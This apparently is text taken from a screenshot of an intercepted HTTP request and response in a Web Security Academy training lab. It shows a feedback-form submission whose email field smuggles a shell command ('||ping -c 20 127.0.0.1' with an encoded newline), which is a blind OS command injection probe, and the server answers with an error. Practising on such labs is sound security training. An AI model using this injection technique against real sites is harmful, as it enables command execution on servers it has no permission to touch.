 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a0000d90420f62280faad8400980038.web-security-academy.net
3 Cookie: session=tDdbLFDaFLMBLqNIZRq9VHPdApkJrooS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 96
10 Origin:
https://0a0000d90420f62280faad8400980038.web-security-academy.net
11 Referer:
https://0a0000d90420f62280faad8400980038.web-security-academy.net/feed
back
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=5FlcKTSiXr6tjOkmZH7shNUifrVvnXUF&name=a&email=
||ping+-c+20+127.0.0.1%0a&subject=a&message=a
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"